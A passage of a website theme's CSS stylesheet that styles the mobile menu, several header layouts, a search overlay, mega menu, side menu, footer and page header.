	.site-header .slicknav_nav li a {

		color: #212121;

		font-size: 14px;

		margin: 0;

		padding: 12px 0;

		outline: none;

		position: relative;

	}

	.site-header .slicknav_nav li > a {

		padding: 12px 20px;

	}

	.site-header .slicknav_nav li.current-menu-item > a,

	.site-header .slicknav_nav li.current-menu-ancestor > a > a {

		color: #1f64ff;

	}

	.site-header .slicknav_nav li a:hover {

		background: none;

	}

	.site-header .slicknav_nav li .slicknav_arrow {

		font-size: 18px;

		float: right;

		color: #212121;

		background: #ffffff;

		border-left: 1px solid #e8e8e8;

	    position: absolute;

	    right: 0;

	    top: 0;

	    bottom: 0;

	    margin: 0;

	    display: flex;

	    align-items: center;

	    justify-content: center;

	    width: 40px;

	}

	.site-header .slicknav_nav li.slicknav_open > a {

		background: #fbfbfb;

		border-radius: 0;

	}

	.site-header .slicknav_nav li.slicknav_open > a .slicknav_arrow {

		background: #1f64ff;

		color: #ffffff;

	}

	.site-header .slicknav_nav > li > .sub-menu {

		position: relative;

		width: 100%; 

		border: none;

		margin: 0;

		padding: 0;

	}

	.site-header .slicknav_nav > li > .sub-menu .sub-menu {

		padding: 0;

		margin: 0;

	}



	/* Menu Lebel */

	.slicknav_menu .slicknav_nav li .sub-menu li a .label {

	    margin-left: 5px;

	    background: #3e34d3;

	    color: #ffffff;

	    padding: 3px 8px;

	    font-size: 11px;

	    line-height: normal;

	    border-radius: 3px;

	    font-style: normal;

	}

	.slicknav_menu .slicknav_nav li .sub-menu li a .label-new {

		background: #72bf40;

	    color: #ffffff;

	}

	.slicknav_menu .slicknav_nav li .sub-menu li a .label-hot {

		background: #f94a24;

	    color: #ffffff;

	}

    

    /* Menu Close CSS */

	.site-header .slicknav_menu .slicknav_icon {

		width: 25px;

		height: 18px;

		margin: 0;

		transform: rotate(0deg);

		transition: .5s ease-in-out;

		cursor: pointer;

	}

	.site-header .slicknav_menu .slicknav_icon-bar {

		position: absolute;

		height: 2px;

		width: 100%;

		opacity: 1;

		left: 0;

		transform: rotate(0deg);

		transition: .25s ease-in-out;

	}

    .site-header .slicknav_menu .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {

	    margin-top: 5px;

    }

  

	.site-header .slicknav_icon span:nth-child(1) {top: 0px;}

	.site-header .slicknav_icon span:nth-child(2) {top: 2px;}

	.site-header .slicknav_icon span:nth-child(3) {top: 9px;}

	.site-header .slicknav_open .slicknav_icon span:nth-child(1) {top: 8px; transform: rotate(135deg);}

	.site-header .slicknav_open .slicknav_icon span:nth-child(2) {opacity: 0; left: -60px;}

	.site-header .slicknav_open .slicknav_icon span:nth-child(3) {top: 4px; transform: rotate(-135deg);}



	/*----------------------*/

	/* Mobile Submenu Dark */

	/*----------------------*/

	.site-header.submenu-dark .slicknav_nav {

    	background: #222733;

	}

	.site-header.submenu-dark .slicknav_nav li a {

	    color: #96999f;

	}

	.site-header.submenu-dark .slicknav_nav li:not(:last-child) > a,

	.site-header.submenu-dark .slicknav_nav .sub-menu li > a {

	    border-bottom: 1px solid #2f3544;

	}

	.site-header.submenu-dark .slicknav_nav li .slicknav_arrow {

    	background: #222733;

    	color: #ffffff;

    	border-left: 1px solid #2f3544;

	}

	.site-header.submenu-dark .slicknav_nav li.slicknav_open > a {

		background: #1c212d;

	}

	.site-header.submenu-dark .slicknav_nav li.current-menu-item > a,

	.site-header.submenu-dark .slicknav_nav li.current-menu-ancestor > a > a {

		color: #ffffff;

	}

}



/*==============================*/

/* Header Default */

/*==============================*/

.site-header.header-default .header-inner {

	display: flex;

    flex-wrap: wrap;

    align-items: center;

    justify-content: space-between;

}

/*.site-header.header-default .main-navigation {

    margin-left: auto;

}*/

.slider_home .custom.tparrows {

	background: #e37e24 !important;

    width: 25px !important;

    height: 70px !important;

    display: flex !important;

    align-items: center;

    justify-content: center;

}

.about_us_block .elementor-icon {

	background: #aebb38;

	width: 100px;

    height: 100px;

    display: flex;

    align-items: center;

    justify-content: center;

    border-radius: 50%;

}

.slider_prd .product-lable>.lable-text {

	display: none !important;

}

.back-to-top>.top.arrow {

	background: #e37e24 !important;

}

.site-header.header-default .header-info-right {

    display: flex;

    align-items: center;

    margin-left: auto;

    padding-left: 30px;

}

.site-header.header-default .main-navigation .navbar-nav > li {

	padding: 0;

}



.site-header .header-cart-btn,

.site-header .header-wishlist-wrap {

	display: flex;

	align-items: center;

	position: relative;

	min-height: 100px;

}

.site-header.sticky .header-cart-btn {

	min-height: 80px;

}

.site-header .header-cart-btn a,

.site-header .header-wishlist-wrap a,

.site-header .header-search .search-btn {

	display: flex;

    align-items: center;

    justify-content: center;

	color: #757575;

	font-size: 20px;

	padding: 5px;

	cursor: pointer;

	transition: all 0.3s ease-in-out 0s;

}

.site-header .header-cart-btn a:hover,

.site-header .header-wishlist-wrap a:hover,

.site-header .header-search .search-btn:hover {

	color: #1f64ff;

}



.site-header .header-cart-btn a,

.site-header .header-wishlist-wrap a {

	position: relative;

}

.site-header .header-cart-btn a span,

.site-header .header-wishlist-wrap a span {

	display: inline-flex;

    justify-content: center;

    align-items: center;

	position: absolute;

    right: -5px;

    top: 0px;

    width: 18px;

    height: 18px;

    font-size: 10px;

    color: #ffffff;

    background: #1f64ff;

    border-radius: 30px;

}



/* Header Default - Full Width */

.site-header.full-width .header-topbar,

.site-header.full-width .header-main {

	padding-left: 40px;

	padding-right: 40px;

}

.site-header.full-width .header-topbar > .container,

.site-header.full-width .header-main > .container {

	max-width: inherit;

	padding: 0;

}



/*--------------------------*/

/* Header Transparnt */

/*--------------------------*/

.site-header.header-default.sticky .main-navigation .navbar-nav > li,

.site-header.header-classic.sticky .main-navigation .navbar-nav > li {

	padding: 0;

	min-height: 90px;

}



.site.header-transparnt,

.site.header-transparnt-light {

	padding-top: 0 !important;

}

.header-transparnt .site-header,

.header-transparnt-light .site-header {

	background: none;

	box-shadow: none;

}



/*--------------------------*/

/* Transparnt Light */

/*--------------------------*/

.header-transparnt-light .site-header {

	background: none;

	box-shadow: none;

}

.header-transparnt-light .site-header:not(.sticky) .main-navigation .navbar-nav > li > a,

.header-transparnt-light .site-header:not(.sticky) .main-navigation .navbar-nav > li:hover > a,

.header-transparnt-light .site-header:not(.sticky) .main-navigation .navbar-nav > li > a:hover,

.header-transparnt-light .site-header:not(.sticky) .header-cart-btn a,

.header-transparnt-light .site-header:not(.sticky) .header-search .search-btn,

.header-transparnt-light .site-header:not(.sticky) .header-search .search-btn:hover {

	color: #ffffff;

}

.header-transparnt-light .site-header:not(.sticky) .main-navigation .navbar-nav > li > a:before {

	background: #ffffff;

}

.header-transparnt-light .site-header:not(.sticky) .header-cart-btn a span {

	background: #212121;

}



.site-header .header-actions {

	display: flex;

	align-items: center;

	gap: 15px;

}



/*==============================*/

/* Header Fancy */

/*==============================*/

.header-fancy .header-topbar .container {

    max-width: inherit;

}

.header-fancy .header-topbar {

    padding: 8px 35px;

}

.header-fancy .header-inner {

	align-items: normal;

	padding: 0;

}

.header-fancy .header-inner .header-logo {

	display: inline-flex;

    align-items: center;

    margin-left: 40px;

    margin-right: 10px;

    transition: inherit;

}

.header-fancy .header-inner .main-navigation {

	display: flex;

	align-items: center;

	margin-right: 0;

    margin-left: auto;

}

.site-header.header-fancy .main-navigation .navbar-nav > li > a {

	padding: 0;

	margin: 0;

}

.site-header.header-fancy .main-navigation .navbar-nav > li.mega-menu > .sub-menu {

	max-width: 1270px;

    margin: 0 auto;

}

.site-header.header-fancy.sticky .main-navigation .navbar-nav > li {

	min-height: 80px;

}



.site-header.header-fancy .header-info-right {

    display: flex;

    align-items: center;

    margin-left: 30px;

}

.site-header.header-fancy .header-actions {

	margin-left: 30px;

}

.site-header.header-fancy .header-sidemenu {

	background: #1979ff;

    display: flex;

    align-items: center;

    padding: 10px 40px;

    color: #ffffff;

    margin-left: 50px;

}

.sidemenu-trigger-primary-second .site-header.header-fancy .header-sidemenu {

	background: #04CE78;

}

.sidemenu-trigger-dark .site-header.header-fancy .header-sidemenu {

	background: #070B18;

}

.site-header.header-fancy .header-sidemenu #sidemenu-trigger g,

.site-header.header-fancy .header-sidemenu:hover #sidemenu-trigger g {

	stroke: #ffffff;

}



/* Feature Box */

.site-header.header-fancy .header-main .header-inner .feature-box {

	min-width: inherit;

    padding: 7px 0;

    padding-left: 35px;

    margin-left: 30px;

    align-items: center;

    border-left: 1px solid rgba(133,133,133,0.25);

    align-self: center;

}

.site-header.header-fancy .header-inner .feature-box .feature-icon i {

	font-size: 32px;

}

.site-header.header-fancy .header-inner .feature-box .feature-icon {

	display: flex;

	flex: none;

	top: 0;

	margin-right: 15px;

}

.site-header.header-fancy .header-inner .feature-box .title {

    font-size: 11px;

    line-height: 16px;

    color: #969696;

    text-transform: uppercase;

    font-weight: 500;

}

.site-header.header-fancy .header-inner .feature-info p {

    font-size: 19px;

    line-height: 26px;

    font-weight: 600;

    white-space: nowrap;

}

.site-header.header-fancy .header-inner .feature-info a {

	color: #323232;

}



/* Header Button */

.header-fancy .header-button {

    margin-left: 20px;

}



/*--------------------------*/

/* Fancy Transparnt */

/*--------------------------*/

.header-transparnt .header-fancy .header-inner {

	border-bottom: 1px solid rgba(0,0,0,0.15);

}

.header-transparnt .header-fancy .header-inner .header-logo {

	border-right: 1px solid rgba(0,0,0,0.15);

}

.header-transparnt .site-header.header-fancy .header-main .header-inner .feature-box {

    border-left: 1px solid rgba(0,0,0,0.15);

}



/*--------------------------*/

/* Fancy Transparnt Light */

/*--------------------------*/

.header-transparnt-light .header-fancy:not(.sticky) .header-inner {

	border-bottom: 1px solid rgba(255,255,255,0.2);

}

.header-transparnt-light .header-fancy:not(.sticky) .header-inner .feature-box .title,

.header-transparnt-light .header-fancy:not(.sticky) .header-inner .feature-info a {

	color: #ffffff;

}

.header-transparnt-light .site-header.header-fancy:not(.sticky) .header-main .header-inner .feature-box {

    border-left: 1px solid rgba(255,255,255,0.2);

}



/*==============================*/

/* Header Classic */

/*==============================*/

.site-header.header-classic {

	box-shadow: none;

	background: none;

}

.site-header.header-classic .site-logo {

    padding: 25px 0;

}

.site-header.header-classic .header-main .header-search,

.site-header.header-classic .header-main .header-cart-btn,

.site-header.header-classic .header-main .header-wishlist-wrap,

.site-header.header-classic .header-main .header-button,

.site-header.header-classic .header-main .header-sidemenu {

	display: none;

}

.site-header.header-classic.sticky .header-main .header-search,

.site-header.header-classic.sticky .header-main .header-cart-btn,

.site-header.header-classic.sticky .header-main .header-wishlist-wrap,

.site-header.header-classic.sticky .header-main .header-button,

.site-header.header-classic.sticky .header-main .header-sidemenu {

	display: flex;

}



.site-header.header-classic .main-navigation .navbar-nav {

	padding: 0;

	margin: 0;

}



/*---------------------*/

/* Header Bottom */

/*---------------------*/

.site-header.header-classic .header-bottom {

	margin-bottom: -33px;

}

.site-header.header-classic .header-bottom .navigation-inner {

	display: flex;

	flex-wrap: wrap;

	justify-content: flex-start;

	position: relative;

	background: #1f64ff;

	background-image: linear-gradient(90deg, #1f64ff, #1f64ff);

	padding-left: 20px;

    padding-right: 0;

    box-shadow: 0 3px 20px rgba(0,0,0,0.1);

}

.site-header.header-classic .header-bottom .search-button {

    display: flex;

    align-items: center;

    align-self: center;

    margin-left: auto;

}

.site-header.header-classic .header-bottom .navbar-nav > li {

	min-height: 65px;

	margin: 0 12px;

}

.site-header.header-classic .header-bottom .navbar-nav > li > a {

	color: #ffffff;

}

.site-header.header-classic .header-bottom .header-search .search-btn {

	color: #ffffff;

	cursor: pointer;

	padding: 5px;

}

.site-header.header-classic .header-bottom .header-sidemenu {

	margin-right: 25px;

	margin-left: 30px;

}

.site-header.header-classic .header-bottom .header-button {

	display: flex;

	margin-left: 0;

}

.site-header.header-classic .header-bottom .header-button .header-link{

    display: flex;

    align-items: center;

    z-index: 0;

	height: 66px;

    padding: 12px 40px;

}

.site-header.header-classic .header-bottom .header-button .header-link, 

.site-header.header-classic .header-bottom .header-button .header-link:before,

.site-header.header-classic .header-bottom .header-button .header-link:after {

	-webkit-border-radius: 0;

	-moz-border-radius: 0;

	border-radius: 0;

}



/* Header Cart */

.site-header.header-classic .header-bottom .header-cart-btn,

.site-header.header-classic .header-bottom .header-wishlist-wrap {

	min-height: 65px;

}

.site-header.header-classic .header-bottom .header-cart-btn a,

.site-header.header-classic .header-bottom .header-wishlist-wrap a {

	color: #ffffff;

}

.site-header.header-classic .header-bottom .header-cart-btn a span,

.site-header.header-classic .header-bottom .header-wishlist-wrap a span {

	background: #212121;

}



/* Button Color */

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-dark {

	background: #070B18;

    color: #ffffff;

}

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-light {

	background: #ffffff;

    color: #323232;

}

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-theme {

	background: #1f64ff;

    color: #ffffff;

}

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-gradient {

	background-image: linear-gradient(90deg, #1f64ff, #1f64ff);

    color: #ffffff !important;

}

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-theme-second {

	background: #04CE78;

    color: #ffffff;

}

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-theme:before,

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-theme:after,

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-gradient:before,

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-gradient:after,

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-theme-second:before,

.site-header.header-classic:not(.sticky) .header-bottom .header-button .button-theme-second:after {

	background: none;

	border: none;

}



@media screen and (min-width: 992px) {

	.site-header.header-classic .header-bottom .navbar-nav > li > a:before {

		background-color: #ffffff;

	}

}



/*-----------------------*/

/* Header Feature */

/*-----------------------*/

.site-header .header-info {

    display: flex;

    flex-wrap: wrap;

    align-items: center;

    justify-content: flex-end;

}

.site-header .feature-box.icon-left {

    display: flex;

}

.site-header .feature-box.icon-left.info-call {

	min-width: 225px;

	padding: 30px 0;

}

.site-header .feature-box.icon-left {

	min-width: 250px;

	margin: 0;

	margin-left: 20px;

}

.site-header .feature-box + .feature-box {

	margin-top: 0;

}

.site-header .feature-box:first-child {

	margin-left: 0;

}

.site-header .feature-box.icon-left .feature-icon {

	flex: 0 0 45px;

	top: 5px;

    margin-right: 8px;

    margin-bottom: 0;

}

.site-header .feature-box.icon-left .feature-icon i {

	font-size: 36px;

	color: #1f64ff;

}

.site-header .feature-box.icon-left .title {

    font-size: 16px;

    line-height: 22px;

}

.site-header .feature-box a {

    color: #757575;

    transition: all 0.3s ease-in-out 0s;

}

.site-header .feature-box a:hover {

    color: #1f64ff;

}

.site-header .feature-box .feature-info p {

    margin-bottom: 0;

}



/*---------------------*/

/* Sticky Header */

/*---------------------*/

.site-header.header-classic .header-main .main-navigation,

.site-header.header-classic.sticky .header-main .header-info,

.site-header.header-classic.sticky .header-bottom {

	display: none;

}

.site-header.header-classic.sticky .header-main .main-navigation {

	display: block;

	margin-right: 30px;

}



/*---------------------*/

/* Header Search */

/*---------------------*/

.search-main {

    position: absolute;

    left: 0;

    top: 0;

    right: 0;

}

.search-main .search-close {

	position: fixed;

    top: 40px;

    right: 40px;

    font-size: 25px;

    color: #323232;

    cursor: pointer;

    z-index: 100;

    opacity: 0;

    visibility: hidden;

    -webkit-transition: all 0.8s cubic-bezier(0.9, 0.03, 0, 0.96) 0.3s;

    -o-transition: all 0.8s cubic-bezier(0.9, 0.03, 0, 0.96) 0.3s;

    transition: all 0.8s cubic-bezier(0.9, 0.03, 0, 0.96) 0.3s;

}

.admin-bar .search-main .search-close {

	top: 60px;

}

.search-main.search-show .search-close {

	opacity: 1;

    visibility: visible;

}



.search-main .search-overlay {

    position: fixed;

    left: 0;

    top: -100%;

    width: 100%;

    height: 100%;

    background: rgba(8, 11, 24, 0.7);

    z-index: 99;

    opacity: 0;

    visibility: hidden;

    cursor: url(../images/close.png), auto;

    -webkit-transition: all 0.5s ease-in 0.7s;

    -o-transition: all 0.5s ease-in 0.7s;

    transition: all 0.5s ease-in 0.7s;

}

.search-main.search-show .search-overlay {

    visibility: visible;

    top: 0;

    opacity: 1;

    -webkit-transition: all 0.3s ease-out 0.1s;

    -o-transition: all 0.3s ease-out 0.1s;

    transition: all 0.3s ease-out 0.1s;

}



.search-main .search-content {

	display: flex;

    align-items: center;

    background: #ffffff;

    width: 100%;

    height: 510px;

    top: -100%;

    z-index: 99;

    position: fixed;

    left: 0;

    opacity: 0;

    visibility: hidden;

    -webkit-overflow-scrolling: touch;

    -webkit-transition: all 0.8s cubic-bezier(0.9, 0.03, 0, 0.96) 0.3s;

    -o-transition: all 0.8s cubic-bezier(0.9, 0.03, 0, 0.96) 0.3s;

    transition: all 0.8s cubic-bezier(0.9, 0.03, 0, 0.96) 0.3s;

}

.search-main.search-show .search-content {

    opacity: 1;

    visibility: visible;

    top: 0;

    -webkit-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;

    -o-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;

    transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;

}

.admin-bar .search-main.search-show .search-content {

	top: 30px;

}



.search-main .search-label {

    display: block;

    font-size: 40px;

    font-weight: 700;

    color: #323232;

    line-height: 1.2;

    margin-bottom: 15px;

}

.search-main .search-form {

    position: relative;

}

.search-main .search-form .search-field {

    width: 100%;

    height: 60px;

    padding: 0;

    padding-right: 65px;

    font-size: 20px;

    color: #323232;

    outline: none;

    border: none;

    border-bottom: 2px solid #e8e8e8;

    border-radius: 3px;

}



.search-main .search-form .search-field::-webkit-input-placeholder{

	color: #757575;

}

.search-main .search-form .search-field::-moz-placeholder{

	color: #757575;

}

.search-main .search-form .search-field:-ms-input-placeholder{

	color: #757575;

}

.search-main .search-form .search-field::-ms-input-placeholder{

	color: #757575;

}

.search-main .search-form .search-field::placeholder{

	color: #757575;

}

.search-main .search-form .search-submit {

    position: absolute;

    right: 0;

    top: 0;

    bottom: 0;

    display: flex;

    align-items: center;

    justify-content: center;

    border: none;

    background: none;

    color: #1f64ff;

    padding: 0;

    width: 50px;

    font-size: 22px;

    cursor: pointer;

}

.search-main .search-form .search-submit:focus,

.search-main .search-form .search-submit:active {

	border: none;

	outline: none;

}



/* Header on Loading */

.header-default .site-header.header-default.header-loading,

.site-header.header-classic.header-loading,

.site-header.header-logo-center.header-loading {

	position: relative;

}



/*=============================================*/

/* Custom - Mega Menu */

/*=============================================*/

.header-inner {

	position: relative;

}

.main-navigation .navbar-nav > li.mega-menu {

	position: inherit;

}

.main-navigation .navbar-nav > li.mega-menu > .sub-menu {

	left: 0;

	right: 0;

	display: flex;

    flex-wrap: wrap;

    padding: 35px;

    padding-bottom: 5px;

    pointer-events: none;

}

.main-navigation .navbar-nav > li.mega-menu:hover > .sub-menu {

	pointer-events: auto;

}

.main-navigation ul.navbar-nav > li.mega-menu > .sub-menu > li {

	padding-bottom: 30px;

}

.main-navigation ul.navbar-nav > li.mega-menu > .sub-menu li > .sub-menu {

	border: none;

}



/*----------------------*/

/* Mega Menu Column */

/*----------------------*/

.main-navigation .navbar-nav > li.mega-menu.menu-col-2 > .sub-menu > li {

	width: 50%;

}

.main-navigation .navbar-nav > li.mega-menu.menu-col-3 > .sub-menu > li {

	width: 33.33%;

}

.main-navigation .navbar-nav > li.mega-menu.menu-col-4 > .sub-menu > li {

	width: 25%;

}

.main-navigation .navbar-nav > li.mega-menu.menu-col-5 > .sub-menu > li {

	width: 20%;

}



/*----------------------*/

/* Mega Sub Menu */

/*----------------------*/

.main-navigation .navbar-nav li.mega-menu .menu-heading > a {

	font-size: 16px;

    font-weight: 500;

    color: #323232;

    margin-bottom: 15px;

    cursor: default;

    pointer-events: none;

}



.main-navigation .navbar-nav li.mega-menu li.menu-heading:hover > a,

.main-navigation .navbar-nav li.mega-menu li.menu-heading > a:hover {

	left: 0;  

}

.main-navigation .navbar-nav li.mega-menu .sub-menu li {

	padding: 0;

	margin: 0;

}

.main-navigation .navbar-nav li.mega-menu .sub-menu .sub-menu {

    position: relative;

    opacity: 1;

    visibility: visible;

    left: auto;

    box-shadow: none;

    padding: 0;

    margin: 0 !important;

    min-width: auto;

}

.main-navigation .navbar-nav li.mega-menu .sub-menu .sub-menu li {

	padding: 8px 0;

}



/*----------------------*/

/* Small - Mega Menu */

/*----------------------*/

.main-navigation .navbar-nav > li.mega-menu.mega-small {

	position: relative;

}

.main-navigation .navbar-nav > li.mega-menu.mega-small > .sub-menu {

	min-width: 480px;

	left: -35px;

}



/*========================================*/

/* Side Menu */

/*========================================*/

.site-header .header-sidemenu {

	position: relative;

    cursor: pointer;

    margin-left: 30px;

}

.site-header .header-sidemenu a {

	display: flex;

    align-items: center;

	color: inherit;

	text-decoration: none;

}

.site-header .header-sidemenu #sidemenu-trigger g {

	stroke: #323232;

	stroke-width: 1.4; 

	transition: all 0.3s ease-in-out 0s;

}

.site-header .header-sidemenu:hover #sidemenu-trigger g {

	stroke: #1f64ff;

}



.header-classic .header-bottom .header-sidemenu #sidemenu-trigger g,

.header-classic .header-bottom .header-sidemenu:hover #sidemenu-trigger g,

.header-transparnt-light .header-default:not(.sticky) .header-sidemenu #sidemenu-trigger g,

.header-transparnt-light .header-fancy:not(.sticky) .header-sidemenu #sidemenu-trigger g {

	stroke: #ffffff;

}



/*-------------------------*/

/* Header Sidemenu */

/*-------------------------*/

.sidemenu-main {

	position: fixed;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    z-index: 8;

    opacity: 0;

    visibility: hidden;

    transition: all 0.3s ease-in-out 0s;

}

.sidemenu-open .sidemenu-main {

	opacity: 1;

	visibility: visible;

}

.sidemenu-main .sidemenu-overlay {

	content: "";

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	z-index: 8;

	background-color: rgba(8,11,24,0.7);

	transition: all 0.3s ease-in-out 0s;

}

.sidemenu-open .sidemenu-main .sidemenu-overlay {

	cursor: url(../images/close-light.png), auto;

}

#theme-cursor ~ .sidemenu-main .sidemenu-overlay {

	cursor: default;

}

.sidemenu-main .sidemenu {

	display: flex;

    flex-wrap: wrap;

	position: fixed;

    width: 450px;

    background: #ffffff;

    padding: 100px 60px;

    padding-bottom: 60px;

    z-index: 9;

    right: 0;

    top: 0;

    bottom: 0;

    overflow: auto;

    transform: translateX(100%);

    transition: all 0.4s ease-in-out 0s;

}

.sidemenu-main .sidemenu .sidemenu-inner {

	width: 100%;

}

.sidemenu-open .sidemenu-main .sidemenu {

	transform: translateX(0);

}

.admin-bar .sidemenu-main .sidemenu {

	top: 32px;

}

.sidemenu-main .sidemenu-close {

	position: absolute;

    top: 25px;

    right: 30px;

    font-size: 16px;

    color: #ffffff;

    cursor: pointer;

    width: 50px;

    height: 50px;

    background: #1f64ff;

    display: flex;

    justify-content: center;

    align-items: center;

}



.sidemenu-main .widget {

	margin-bottom: 50px;

}

.sidemenu-main .widget:last-child {

	margin-bottom: 0;

}

.sidemenu-main .widget.widget_media_image {

	margin-bottom: 20px;

}



.sidemenu-main .widget .widget-title  {

	margin-bottom: 20px;

    font-size: 24px;

    line-height: 30px;

    font-weight: 700;

    padding-right: 30px;

}



/* Side-Menu Custom Info */

.theme-custom-info .theme-info-list h2 {

	font-size: 32px;

    line-height: 38px;

    margin-bottom: 5px;

}

.theme-custom-info .theme-info-list h3 {

	font-size: 28px;

    line-height: 36px;

    margin-bottom: 5px;

}

.theme-custom-info .theme-info-list h4 {

	font-size: 24px;

    line-height: 30px;

    margin-bottom: 5px;

}

.theme-custom-info .theme-info-list h5 {

	font-size: 20px;

    line-height: 26px;

    margin-bottom: 5px;

}

.theme-custom-info .theme-info-list h6 {

	font-size: 16px;

    line-height: 22px;

    margin-bottom: 5px;

}

.theme-custom-info .theme-info-list:not(:last-child) {

    margin-bottom: 35px;

}

.theme-custom-info .theme-info-list span {

	display: block;

}





/* Side-Menu Custom Scroll */

.sidemenu-main .sidemenu {

    --scrollbar-track-bg: rgba(0, 0, 0, 0.05);

    --scrollbar-thumb-bg: rgba(0, 0, 0, 0.12);

}

.sidemenu-main .sidemenu {

	overflow: hidden;

	overflow-y: auto;

	scrollbar-width: thin;

}

.sidemenu-main ::-webkit-scrollbar {

    width: 3px;

}

.sidemenu-main ::-webkit-scrollbar-track {

    background-color: var(--scrollbar-track-bg);

}

.sidemenu-main ::-webkit-scrollbar-thumb {

    background-color: var(--scrollbar-thumb-bg);

}



/*========================================*/

/* Site Footer */

/*========================================*/

.site-footer {

	background: #ffffff;

    box-shadow: inset 0 1px 0px rgba(130,130,130,0.07);

}



.site-footer .footer-main {

    padding-top: 40px;

	padding-bottom: 80px;

	position: relative;

	z-index: 1;

}

.site-footer .footer-main:before {

	content: "";

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	z-index: -1;

}

.site-footer .widget-column {

	margin-top: 40px;

}

.site-footer .widget .widget-title {

    margin-bottom: 25px;

}

.site-footer .widget + .widget {

    margin-top: 20px;

}

.site-footer .widget:not(:last-child) {

    margin-bottom: 0px;

}



/*----------------------*/

/* Footer Title Size */

/*----------------------*/

.site-footer .widget h2.widget-title {

	font-size: 34px;

}

.site-footer .widget h3.widget-title {

	font-size: 30px;

}

.site-footer .widget h4.widget-title {

	font-size: 26px;

}

.site-footer .widget h5.widget-title {

	font-size: 22px;

}

.site-footer .widget h6.widget-title {

	font-size: 18px;

}



/*----------------------*/

/* Copyright */

/*----------------------*/

.site-footer .site-info .copyright-info {

    padding: 25px 0;

    box-shadow: inset 0 1px 0px rgba(130,130,130,0.07);

}

.site-footer .site-info {

	color: #757575;

}

.site-footer .site-info a {

	color: #757575;

	text-decoration: none;

	transition: all 0.3s ease-in-out 0s;

}

.site-footer .site-info a:hover {

	color: #1f64ff;

}



/*----------------------*/

/* Footer Menu */

/*----------------------*/

.site-info #footer-menu {

	display: inline-block;

}

.site-info #footer-menu .footer-nav {

	display: flex;

	flex-wrap: wrap;

	grid-gap: 3px 25px;

	flex-direction: initial;

}

.site-info #footer-menu .footer-nav li {

	position: relative;

}



/*----------------------*/

/* Footer Info Social */

/*----------------------*/

.footer-info-social + .menu-footer-menu-container,

.menu-footer-menu-container + .footer-info-social {

	margin-left: 15px;

}

.footer-info-social {

	display: inline-block;

}

.footer-info-social ul {

    display: flex;

    flex-wrap: wrap;

    list-style-type: none;

    grid-gap: 8px;

    padding: 0;

    margin: 0;

}

.footer-info-social li a {

    display: inline-block;

    width: 25px;

    color: #1f64ff;

    text-align: center;

}

.footer-info-social li a:hover {

	color: #1f64ff;

}



/*-------------------------*/

/* Footer - Sticky */

/*-------------------------*/

.sticky-footer .site-content-contain {

    background: #ffffff;

    position: relative;

    z-index: 2;

}

.sticky-footer .site-footer {

	position: fixed;

	z-index: 0;

	bottom: 0;

	right: 0;

	left: 0;

}



/*----------------------*/

/* Footer Column */

/*----------------------*/

@media (min-width: 992px) {

	.site-footer .widget-column.column-25 {

		-ms-flex: 0 0 25%;

	    flex: 0 0 25%;

	    max-width: 25%;

	}

	.site-footer .widget-column.column-20 {

		-ms-flex: 0 0 20%;

	    flex: 0 0 20%;

	    max-width: 20%;

	}

	.site-footer .widget-column.column-35 {

		-ms-flex: 0 0 35%;

	    flex: 0 0 35%;

	    max-width: 35%;

	}

}



@media (max-width: 993px) and (min-width: 768px) {

	.site-footer .widget-column.column-25,

	.site-footer .widget-column.column-20,

	.site-footer .widget-column.column-35 {

		-ms-flex: 0 0 50%;

	    flex: 0 0 50%;

	    max-width: 50%;

	}

}



/*========================================*/

/* Page Header */

/*========================================*/

.page-header {

	position: relative;

	z-index: 1;

}

.page-header:before {

	content: "";

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    z-index: -1;

}



.home .site-content-contain {

    padding-top: 0;

}

.page-header.home-page-header {

	margin-bottom: 80px;

}

.page-header.home-page-header .page-title {

	text-align: center;

}



.page-header {

	background: #F4F7F9;

}

.page-header .page-header-inner {

	padding: 150px 0;

}

.page-header .page-title {

	font-size: 50px;

	line-height: 60px;

	color: #152d4e;

	margin-bottom: 0;

	-ms-word-wrap: break-word;

	word-wrap: break-word;

}

.page-header .page-title + .page-title {

	display: none;

}



.page-header .breadcrumb {

	justify-content: flex-end;

	background: none;

	padding: 0;

	margin: 0;

}

.page-header .breadcrumb ul {

	display: flex;

	flex-wrap: wrap;

	justify-content: center;

	padding: 0;

	margin: 0;

	list-style-type: none;

}

.page-header .breadcrumb li:not(:first-child) {

	margin-left: 10px;

}

.page-header .breadcrumb li a {

	color: #152d4e;

	text-decoration: none;

	transition: all 0.3s ease-in-out 0s;

}

.page-header .breadcrumb li a:hover {

	color: #1f64ff;

}

.page-header .breadcrumb li i {

	padding-right: 5px;

}



.page-header .breadcrumb li span {

	color: #1f64ff;

	-ms-word-wrap: break-word;

	word-wrap: break-word;



}

.page-header .breadcrumb li span:before {

	content: "/";

    font-size: 13px;

    color: #152d4e;

    align-self: center;

    padding-right: 10px;

}

.site.header-transparnt .page-header,

.site.header-transparnt-light .page-header {

	padding-top: 100px;

}



/*--------------------------*/

/* Page Header - Style 1 */

/*--------------------------*/

.page-header-inner.page-header-1.header-left .page-title {

	text-align: left;

}

.page-header-inner.page-header-1.header-left .breadcrumb {

	justify-content: flex-start;

	margin-top: 10px;

}

.page-header-inner.page-header-1.header-left .header1-inner {

	max-width: 1000px;

}



/*---------------*/

/* Align Center */ 

/*---------------*/

.page-header-inner.page-header-1.header-center .header1-inner {

	max-width: 1000px;

	margin: 0 auto;

}

.page-header-inner.page-header-1.header-center .page-title {

	text-align: center;

}

.page-header-inner.page-header-1.header-center .breadcrumb {

	justify-content: center;

	margin-top: 15px;

}



/*---------------*/

/* Align Right */ 

/*---------------*/

